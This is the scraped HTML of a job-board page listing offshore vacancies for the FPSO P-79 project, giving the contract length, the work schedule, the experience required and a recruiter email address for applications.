&quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🚢 Project: FPSO P-79</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">📅 Contract Duration: 12 Months (refer to Contract, Page 2 &#8211; Point 5)</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🕒 Work Schedule: 12 hours/day, 7 days/week</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🪪 Note: Seaman&#8217;s Book preferred &#8211; typically required for vessel-based assignments.</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🎯 FPSO EXPERIENCE IS MANDATORY</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">Applicants must have proven experience working on FPSO projects or similar offshore vessel operations.</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h3 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📩 To Apply:</span></h3><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Send your updated CV to:</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><b><span style="color: red;">abdulkadir@indmanrecruitment.ae</span></b></div></div>
<script type='text/javascript'>createSnippet("summary6816287697430840120");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.worldjobsit.com/search/label/offshore-jobs?updated-max=2026-01-10T13:17:00%2B05:00&max-results=20&start=5&by-date=false' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.worldjobsit.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7627453782"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Image' data-version='1' id='Image1'>
<h2>Join Our Telegram Channel for Jobs</h2>
<div class='widget-content'>
<a href='t.me/worldjobsit'>
<img alt='Join Our Telegram Channel for Jobs' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjG_RXbO7Uo0H07AQDU2w5FFysN7yWfM7gs8UgkUuyhQJUI-IbFtN44pWTS2whfNvgg2YeMB8t3hpTfaU0rT9vqZHz_AdGNTsJ6VwCzCus5g6_8uxPgLDkts8EYR8obXVgxDKOe97CJGJ0hJuN3JnlbQd9Crg3OuBcL0ypz6A3TJ8L6cSGndQPnrRq5mZg=s232' width='232'/>
</a>
<br/>
<span class='caption'>Join Our Telegram Channel for Jobs</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6988021853031217868?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.worldjobsit.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6988021853031217868?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.worldjobsit.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3688208776"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.worldjobsit.com/p/about-us.html'>About Us</a>
</li>
<li>
<a href='https://www.worldjobsit.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.worldjobsit.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_sidebar-left_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8881808242"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList8'>
<div class='widget-content'>
<ul class='menu'>
<li>
<a href='https://worldjobsit.com/'>
Home
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger common-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
5/recent/post-list
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger common-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
5/random/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger common-widget section' id='sidebar2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/10/oil-gas-field-onshore-offshore-rotation-technicians-vacancies.html'>
<img alt=' Oil & Gas field Onshore Offshore Rotation Technicians vacancies' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQdIAz5eoTT4Z2HRfqK3nDdkFoakgM92SIj5ssG8SM5P2sOLJK0Er4JCGPHFdTo6g6GnmjsQyInZcQCpoN5_ZA7tVmDYeUIoiuOPO6ifEh167wcKT7N08D1-cKRRtqc_bABsv7BEq9TbMEHha9ezUrvX2OG5HkLz_NDiC-4jb82cbw_hr0NoWbP__IxK4/s72-w640-c-h640/_Oil%20&%20Gas%20field%20Onshore%20Offshore%20Rotation%20Technicians%20vacancies-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/10/oil-gas-field-onshore-offshore-rotation-technicians-vacancies.html'> Oil & Gas field Onshore Offshore Rotation Technicians vacancies</a></div>
<div class='item-snippet'>&#160;Oil &amp; Gas field Onshore Offshore Rotation Technicians vacancies OFFSHORE Electrical Technician Instrument Technician Mechanical Technic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/07/hiring-for-iraq-long-term.html'>
<img alt=' Hiring For Iraq: Long term' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_lVFKAgRIOMOJMDEY3-3Ceo9ABDkSldpDUWR9Wl_VVviGlJlQzBJW_5LlIvgNWk_wrX-RfY3NgIW1c6B5r1ZqDK8r3pOE-Rjfi3H5TZ0J29Vbekj-Gwu-O1jeHv3vDljfyXdBGyQmqI4JnBBNKBeRsDJHdvkMpe3NCWD4yZsM4vxrj0oWQc1xIYQ6lB0/s72-w456-c-h640/1688825754458.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/07/hiring-for-iraq-long-term.html'> Hiring For Iraq: Long term</a></div>
<div class='item-snippet'>&#160;Hiring For Iraq: Long term Elec. Supervisor&#160; Electrical Foreman Electrical Technician Electrical Helper Instrument Supervisor Instrument Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
<img alt=' Offshore Employment Opportunities worldwide' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/s72-w640-c-h640/www.worldjobsit.com-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'> Offshore Employment Opportunities worldwide</a></div>
<div class='item-snippet'>&#160; &#160;Offshore Employment Opportunities worldwide Indman&#160;on behalf of their clients a prestigious Multinational EPC Company having Major Oil an...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/08/we-are-looking-hiring-for-projects-in-angola.html'>
